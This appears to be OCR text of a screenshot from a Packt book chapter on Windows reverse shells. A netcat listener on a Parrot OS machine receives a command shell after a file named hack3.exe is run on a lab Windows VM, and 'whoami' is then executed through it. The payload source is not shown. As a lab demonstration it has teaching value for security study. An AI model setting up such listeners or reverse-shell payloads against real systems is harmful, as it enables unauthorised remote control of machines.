 Applications Places Wed
Trash
[parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:55308.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserve
Z:\packtpub\chapter01\03-reverse-shell-window
whoami
desktop-otf39v3\user
Z:\packtpub\chapter01\03-reverse-shell-window
[Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> ipconfig.exe
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : .
Link-local IPv6 Address . . . . . : fe80::68:1892:2c2b:add2%14
IPv4 Address. . . . . . . . . . . : 10.10.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.1.1
PS C:\Users\user> cd Z:\packtpub\chapter01\03-reverse-shell-windows\
PS Z:\packtpub\chapter01\03-reverse-shell-windows> .\hack3.exe
PS Z:\packtpub\chapter01\03-reverse-shell-windows> whoami
desktop-otf39v3\user
PS Z:\packtpub\chapter01\03-reverse-shell-windows>